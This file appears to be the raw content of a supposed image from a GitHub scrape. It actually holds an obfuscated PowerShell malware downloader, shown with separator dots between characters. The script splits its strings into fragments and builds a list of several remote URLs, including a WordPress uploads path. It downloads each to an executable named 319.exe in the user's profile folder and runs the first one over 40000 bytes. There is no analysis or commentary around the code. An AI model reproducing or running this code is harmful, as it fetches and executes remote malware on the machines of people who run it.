 $.j.4.C.n.6.J.z.=.(.'.D.'.+.'.A.o.F.K.'.+.'.B.w.V.'.).;.$.n.B.O.K.7.Y.Y.=.n.e.w.-.o.b.j.e.c.t.
.N.e.t...W.e.b.C.l.i.e.n.t.;.$.O.h.H.I.C.7.j.t.=.(.'.h.t.t.p.:.'.+.'././.'.+.'.m.e.m.t.r.e.'.+.'.a.t.'.+.'...c.o.m./.T.O.'.+.'.n
.9.'.+.'.K.5.'.+.'.1.Q.K.1.p.J.2.q.I.'.+.'._.S.K.a.e.b.F.A.z.'.+.'.@.h.'.+.'.t.t.p.:.'.+.'././.m.e.d.o.'.+.'.n.g.h.o...v.'.+.'
.n./.S.V.m.5.y.C.0.s.'.+.'.w._.C.x.@.h.t.t.p.:./.'.+.'./.o.'.+.'.t.o.j.a.c.k...'.+.'.c.'.+.'.o...'.+.'.i.d.'.+.'./.w.p.-
.c.o.'.+.'.n.t.e.n.t./.u.'.+.'.p.l.'.+.'.o.a.d.s./.x.v.'.+.'.V.Q.c.2.R.z.d.D.h.'.+.'.T.W.s.w.V.'.+.'.a.'.+.'.@.h.t.t.'.+.'.p.:.
/./.p.'.+.'.t.m.m.f...c.o...i.'.+.'.d./.u.N.V.M.P.E.L.T.Q._.I.'.+.'.d.'.+.'.Q.@.h.t.'.+.'.t.p.:././.p.o.t.l.'.+.'.a.c.k.'.+.'.a.r
.i.'.+.'.e.t.'.+.'...s.k./.b.X.f.k.'.+.'.J.'.+.'.2.S.e.K.d.'.+.'.7.'.+.'.g.'.)...S.p.l.i.t.(.'.@.'.).;.$.M.q.D.W.C.T.j.=.(.'.u.w.z
.w.'.+.'.2.z.'.).;.$.z.G.8.U.Z.o.8. .=.
.(.'.3.1.'.+.'.9.'.).;.$.V.M.Q.N.r.R.K.=.(.'.v.6.7.f.E.j.'.+.'.k.'.+.'.R.'.).;.$.C.H.Z.C.1.E.P.=.$.e.n.v.:.u.s.e.r.p.r.o.f.
i.l.e.+.'.\.'.+.$.z.G.8.U.Z.o.8.+.(.'...e.'.+.'.x.e.'.).;.f.o.r.e.a.c.h.(.$.K.b.u.X.J.0. .i.n.
.$.O.h.H.I.C.7.j.t.).{.t.r.y.{.$.n.B.O.K.7.Y.Y...D.o.w.n.l.o.a.d.F.i.l.e.(.$.K.b.u.X.J.0.,.
.$.C.H.Z.C.1.E.P.).;.$.b.0.U.Y.j.m.P.=.(.'.L.w.R.2.'.+.'.9.'.+.'.R.'.).;.I.f. .(.(.G.e.t.-.I.t.e.m.
.$.C.H.Z.C.1.E.P.)...l.e.n.g.t.h. .-.g.e. .4.0.0.0.0.). .{.I.n.v.o.k.e.-.I.t.e.m.
.$.C.H.Z.C.1.E.P.;.$.G.A.0.v.L.D.U.m.=.(.'.U.r.Q.M.'.+.'.k.J.'.).;.b.r.e.a.k.;.}.}.c.a.t.c.h.{.}.}.$.c.F.w.t.l.c.R.=.(
.'.J.m.E.9.N.'.+.'.J.m.d.'.).;.